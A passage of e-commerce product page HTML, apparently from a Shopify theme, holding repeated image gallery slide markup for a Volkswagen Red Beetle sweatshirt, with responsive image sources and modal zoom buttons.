  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410434275"
    >
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410467043"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410467043"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410467043"
    >
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410499811"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410499811"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410499811"
    >
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410532579"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410532579"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=600 600w, 